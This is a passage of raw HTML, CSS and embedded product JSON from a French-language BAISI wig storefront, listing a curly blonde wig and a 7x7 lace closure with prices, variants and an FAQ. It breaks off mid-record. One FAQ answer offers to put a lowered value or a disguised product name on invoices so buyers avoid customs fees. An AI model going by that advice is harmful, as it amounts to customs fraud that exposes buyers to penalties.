    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":6911459524691,"title":"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)","handle":"baisi-highlight-honey-blonde-curly-closure-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 12 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-07T15:52:41+08:00","created_at":"2022-11-30T16:23:01+08:00","vendor":"hairbs","type":"perruque à 100$","tags":["salenow"],"price":10900,"price_min":10900,"price_max":10900,"available":true,"price_varies":false,"compare_at_price":21800,"compare_at_price_min":21800,"compare_at_price_max":21800,"compare_at_price_varies":false,"variants":[{"id":40442133250131,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A6-0000387","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI Highlight Honey Blonde Curly Closure Wig (entrepôt américain)","public_title":null,"options":["Default Title"],"price":10900,"weight":500,"compare_at_price":21800,"inventory_quantity":-57,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683","\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","options":["Titre"],"media":[{"alt":"hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig","id":24095572820051,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065135187.jpg?v=1764314683","width":960},{"alt":"hairbs $100 wig BAISI  Highlight Honey Blonde Curly Closure Wig","id":24095583993939,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-100-wig-baisi-highlight-honey-blonde-curly-closure-wig-31715065462867.jpg?v=1764314683","width":960},{"alt":"hairbs BOB Wig BAISI  4X4 Lace Highlight Honey Blonde Curly Closure Wig","id":31529366224979,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-baisi-4x4-lace-highlight-honey-blonde-curly-closure-wig-1213057048.png?v=1767992410","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Bouclé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 12 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e 4x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e \n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 287px; width: 0px; top: 242px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 272px; width: 50px; top: 227px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-1492895432787" class="collection__page-product product-index js-product-listing" data-alpha="Fermeture en dentelle BAISI 7x7" data-price="14466"  data-product-id="1492895432787">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              30% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/fr-gb/collections/all/products/baisi-10a-100-virgin-hair-lace-closure-size-7-7-free-shipping" title="Fermeture en dentelle BAISI 7x7">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-10a-7x7-lace-closure-31296682819667_{width}x.jpg?v=1663916893"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-10a-7x7-lace-closure-31296682819667_500x.jpg?v=1663916893"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR Lace Closure BAISI 10A 7x7 Lace Closure">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/products/baisi-hair-lace-closure-baisi-10a-7x7-lace-closure-31296682819667_500x.jpg?v=1663916893" alt="BAISI HAIR Lace Closure BAISI 10A 7x7 Lace Closure" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/fr-gb/collections/all/products/baisi-10a-100-virgin-hair-lace-closure-size-7-7-free-shipping">
      
      <span class="prod-title">Fermeture en dentelle BAISI 7x7</span>
    </a>
    
    <div product-id="1492895432787" product-handle="baisi-10a-100-virgin-hair-lace-closure-size-7-7-free-shipping" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular">de <span class=money>$144.66</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix soldé</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale  balckFont ">de <span class=money>$144.66</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix ordinaire</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$206.66</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$62.00</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":1492895432787,"title":"Fermeture en dentelle BAISI 7x7","handle":"baisi-10a-100-virgin-hair-lace-closure-size-7-7-free-shipping","description":"\u003cdiv class=\"tab\"\u003e\n\n \u003cspan class=\"tablinks\" id=\"defaultOpen\" onclick=\"openCity(event, 'Description')\"\u003eDescription\u003c\/span\u003e \u003cspan class=\"tablinks\" onclick=\"openCity(event, 'FAQ')\"\u003eFAQ\u003c\/span\u003e \u003cspan class=\"tablinks\" onclick=\"openCity(event, 'Wholesale')\"\u003eVente en gros\u003c\/span\u003e \n\n\u003c\/div\u003e\n\n\u003cdiv id=\"Description\" class=\"tabcontent\"\u003e\n\n\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eQualité :\u003c\/span\u003e 100 % cheveux humains vierges sans traitement chimique.\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eCaractéristique du produit:\u003c\/span\u003e BAISI 10A 100% fermeture en dentelle de cheveux vierges taille 7*7, livraison gratuite\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eLongueur des cheveux :\u003c\/span\u003e 10-20 pouces disponibles\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eTaille de la dentelle:\u003c\/span\u003e 7*7\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eCouleur:\u003c\/span\u003e couleur naturelle\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \n\u003cspan class=\"baisi_bold\"\u003ePoids \u003cspan\u003enet\u003c\/span\u003e :\u003c\/span\u003e \u003cspan\u003e30 à 60 grammes\u003c\/span\u003e\n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eDensité des cheveux :\u003c\/span\u003e 150 %\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eUtilisation :\u003c\/span\u003e peut être teint et blanchi\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eLivraison :\u003c\/span\u003e 2-4 jours ouvrés\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eDurée de vie des cheveux :\u003c\/span\u003e plus d'un an avec des soins appropriés\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e\n\n \u003cspan class=\"baisi_bold\"\u003eService spécial :\u003c\/span\u003e \u003cspan\u003evente en gros\/livraison directe\/personnalisation du colis de cheveux, veuillez contacter Ashley WhatsApp : 0086-185-8876-9406.\u003c\/span\u003e \n\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\n\u003c\/div\u003e\n\n\u003cdiv id=\"FAQ\" class=\"tabcontent\"\u003e\n\n\u003cbutton class=\"accordion\" style=\"border-bottom: 1px solid #000;\"\u003eQ 1. Qu'est-ce que les cheveux Baisi ?\u003c\/button\u003e\n\u003cdiv class=\"panel\"\u003e\n\n \u003cp\u003eR : Baisi Hair est une entreprise capillaire très célèbre qui vend des cheveux depuis plus de 10 ans en Chine, elle vend principalement des produits capillaires 100 % vierges. Baisi Hair s'efforce toujours d'offrir la meilleure qualité de cheveux et le meilleur service à chaque client ! Jusqu'à présent, il reçoit plus de 1 3000 bonnes critiques d'acheteurs et vend plus de 1 000 paquets de cheveux par jour dans différents pays ! « Briller partout » est notre slogan et objectif, nous continuons à faire de notre mieux pour faire de chaque client une star qui brille partout !\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n \u003cbutton class=\"accordion\" style=\"border-bottom: 1px solid #000;\"\u003eQ 2. Si vous commandez aujourd'hui, quand puis-je recevoir le colis ?\u003c\/button\u003e\n\u003cdiv class=\"panel\"\u003e\n\n\u003cp\u003e R : Habituellement, lorsque les clients paient avec succès sur notre site Web, nous enverrons les commandes dans les 24 heures. Les commandes aux États-Unis ou au Canada reçoivent 2 à 3 jours ouvrables, les commandes au Royaume-Uni ou en Europe reçoivent 2 à 4 jours ouvrables. Les commandes en Afrique, à la Barbade ou en Ukraine reçoivent 4 à 7 jours ouvrables. D'autres reçoivent généralement 5 jours ouvrables.\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n \u003cbutton class=\"accordion\" style=\"border-bottom: 1px solid #000;\"\u003eQ 3. Est-ce que je bénéficie d'un prix réduit ?\u003c\/button\u003e\n\u003cdiv class=\"panel\"\u003e\n\n \u003cp\u003eR : Nous avons apprécié le soutien de chaque client à l'usine de cheveux Baisi, nous avons donc toujours gardé le meilleur prix ici pour les lots que nous pouvons faire la meilleure affaire. À différents moments, nous avons des réductions différentes pour chaque produit ici, si vous ne voulez pas manquer la vente, suivez-nous. via IG et Facebook ou ajoutez notre boutique à vos favoris, recevez les premières nouvelles de vente.\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n \u003cbutton class=\"accordion\" style=\"border-bottom: 1px solid #000;\"\u003eQ 4. Impôts prob.\u003c\/button\u003e\n\u003cdiv class=\"panel\"\u003e\n\n\u003cp\u003e R: (1) après avoir envoyé le colis, DHL ou Fedex enverront d'abord un message au destinataire pour demander les taxes, mais ce n'est pas tout à fait vrai, c'est le texte du système de leur part, si vous vous inquiétez, veuillez contacter l'équipe de cheveux Baisi pour confirmer à nouveau.\u003cbr\u003e\u003cbr\u003e (2) Habituellement, nous vous aiderons grandement à mettre une valeur acceptable sur la facture ou à y écrire un nom de produit spécial comme description pour éviter les frais de douane. Si des cas se produisent malheureusement en demandant un paiement, contactez d'abord notre équipe de services.\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n \u003cbutton class=\"accordion\" style=\"border-bottom: 1px solid #000;\"\u003eQ 5. Pourquoi mes extensions de cheveux s'emmêlent-elles ?\u003c\/button\u003e\n\u003cdiv class=\"panel\"\u003e\n\n \u003cp\u003eR : Vos extensions de cheveux peuvent s'emmêler en raison de la sécheresse, de l'accumulation d'huile et de saleté, de l'eau salée, du chlore et du fait de ne pas peigner (peigne à dents larges) vos cheveux quotidiennement. Assurez-vous de laver et de conditionner vos cheveux au moins une fois par semaine, deux fois par semaine c'est mieux. Utilisez des gouttes hydratantes ou consultez votre styliste pour plus d'aide.\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n \u003cbutton class=\"accordion\" style=\"border-bottom: 1px solid #000;\"\u003eQ 6. Pourquoi mes extensions de cheveux perdent-elles ?\u003c\/button\u003e\n\u003cdiv class=\"panel\"\u003e\n\n\u003cp\u003e R : Tout d'abord, veuillez passer doucement les cheveux avec vos doigts ou vos dents larges, pour éviter la chute. Pour les cheveux bouclés, veuillez ne pas utiliser le peigne. Deuxièmement, après avoir lavé les cheveux, veuillez les soigner avec un peu d'huile d'olive, les cheveux seront alors soyeux et doux. \u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n\n\u003c\/div\u003e\n\n\u003cdiv id=\"Wholesale\" class=\"tabcontent\"\u003e\n\n\u003cform method=\"post\" id=\"contact_form\" accept-charset=\"UTF-8\" class=\"contact-form\" action=\"\/contact#contact_form\"\u003e\n\n\u003cinput type=\"hidden\" name=\"form_type\" value=\"contact\"\u003e\u003cinput type=\"hidden\" name=\"utf8\" value=\"✓\"\u003e\n\u003cdiv id=\"contactFormWrapper\"\u003e\n\n\u003cdiv class=\"desktop-12 tablet-6 mobile-3\"\u003e\n\n\u003cp\u003e \u003clabel\u003eNom\u003c\/label\u003e \u003cinput type=\"text\" id=\"contactFormName\" name=\"contact[name]\" placeholder=\"Name\"\u003e\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n\u003cdiv class=\"desktop-12 tablet-6 mobile-3\"\u003e\n\n\u003cp\u003e \u003clabel\u003eE-mail\u003c\/label\u003e \u003cinput type=\"email\" id=\"contactFormEmail\" name=\"contact[email]\" placeholder=\"Email\"\u003e\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n\u003cdiv class=\"desktop-12 tablet-6 mobile-3\"\u003e\n\n\u003cp\u003e \u003clabel\u003eNuméro WhatsApp\u003c\/label\u003e \u003cinput type=\"text\" id=\"contactFormWhatsApp\" name=\"contact[WhatsApp]\" placeholder=\"WhatsApp Number\"\u003e\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n\u003cdiv class=\"desktop-12 tablet-6 mobile-3\"\u003e\n\n\u003cp\u003e \u003clabel\u003eNuméro de téléphone\u003c\/label\u003e \u003cinput type=\"text\" id=\"contactFormTelephone\" name=\"contact[phone]\" placeholder=\"Phone Number\"\u003e\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n\u003cdiv class=\"desktop-12 tablet-6 mobile-3\"\u003e\n\n\u003cp\u003e \u003clabel\u003eMessage\u003c\/label\u003e\u003ctextarea rows=\"15\" cols=\"90\" id=\"contactFormMessage\" name=\"contact[Message]\" placeholder=\"Message\"\u003e\u003c\/textarea\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cinput type=\"submit\" id=\"contactFormSubmit\" class=\"secondary button\" value=\"Envoyer\"\u003e\u003c\/p\u003e\n\n\n\u003c\/div\u003e\n\n\n\u003c\/div\u003e\n\n\u003cdiv class=\"clear\"\u003e\u003c\/div\u003e\n\n\n\u003c\/form\u003e\n\n\n\u003c\/div\u003e","published_at":"2025-10-07T14:39:15+08:00","created_at":"2018-11-02T16:04:29+08:00","vendor":"BAISI HAIR","type":"Fermeture en dentelle","tags":["90%","salenow","Udiscounts"],"price":14466,"price_min":14466,"price_max":17531,"available":true,"price_varies":true,"compare_at_price":20666,"compare_at_price_min":20666,"compare_at_price_max":25044,"compare_at_price_varies":true,"variants":[{"id":13614510571603,"title":"Droit \/ 10","option1":"Droit","option2":"10","option3":null,"sku":"A3-0001105","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Droit \/ 10","public_title":"Droit \/ 10","options":["Droit","10"],"price":14466,"weight":500,"compare_at_price":20666,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614510604371,"title":"Droit \/ 12","option1":"Droit","option2":"12","option3":null,"sku":"A3-0001106","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Droit \/ 12","public_title":"Droit \/ 12","options":["Droit","12"],"price":14937,"weight":500,"compare_at_price":21339,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614510637139,"title":"Droit \/ 14","option1":"Droit","option2":"14","option3":null,"sku":"A3-0001107","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Droit \/ 14","public_title":"Droit \/ 14","options":["Droit","14"],"price":15409,"weight":500,"compare_at_price":22013,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614510669907,"title":"Droit \/ 16","option1":"Droit","option2":"16","option3":null,"sku":"A3-0001108","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Droit \/ 16","public_title":"Droit \/ 16","options":["Droit","16"],"price":16116,"weight":500,"compare_at_price":23023,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614510702675,"title":"Droit \/ 18","option1":"Droit","option2":"18","option3":null,"sku":"A3-0001109","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Droit \/ 18","public_title":"Droit \/ 18","options":["Droit","18"],"price":16823,"weight":500,"compare_at_price":24033,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614510735443,"title":"Droit \/ 20","option1":"Droit","option2":"20","option3":null,"sku":"A3-0001110","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Droit \/ 20","public_title":"Droit \/ 20","options":["Droit","20"],"price":17531,"weight":500,"compare_at_price":25044,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614510768211,"title":"Vague de corps \/ 10","option1":"Vague de corps","option2":"10","option3":null,"sku":"A3-0001111","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague de corps \/ 10","public_title":"Vague de corps \/ 10","options":["Vague de corps","10"],"price":14466,"weight":500,"compare_at_price":20666,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614510800979,"title":"Vague de corps \/ 12","option1":"Vague de corps","option2":"12","option3":null,"sku":"A3-0001112","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague de corps \/ 12","public_title":"Vague de corps \/ 12","options":["Vague de corps","12"],"price":14937,"weight":500,"compare_at_price":21339,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614510833747,"title":"Vague de corps \/ 14","option1":"Vague de corps","option2":"14","option3":null,"sku":"A3-0001113","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague de corps \/ 14","public_title":"Vague de corps \/ 14","options":["Vague de corps","14"],"price":15409,"weight":500,"compare_at_price":22013,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614510866515,"title":"Vague de corps \/ 16","option1":"Vague de corps","option2":"16","option3":null,"sku":"A3-0001114","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague de corps \/ 16","public_title":"Vague de corps \/ 16","options":["Vague de corps","16"],"price":16116,"weight":500,"compare_at_price":23023,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614510899283,"title":"Vague de corps \/ 18","option1":"Vague de corps","option2":"18","option3":null,"sku":"A3-0001115","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague de corps \/ 18","public_title":"Vague de corps \/ 18","options":["Vague de corps","18"],"price":16823,"weight":500,"compare_at_price":24033,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614510932051,"title":"Vague de corps \/ 20","option1":"Vague de corps","option2":"20","option3":null,"sku":"A3-0001116","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Fermeture en dentelle BAISI 7x7 - Vague de corps \/ 20","public_title":"Vague de corps \/ 20","options":["Vague de corps","20"],"price":17531,"weight":500,"compare_at_price":25044,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":13614510964819,"title":"Vague Profonde \/ 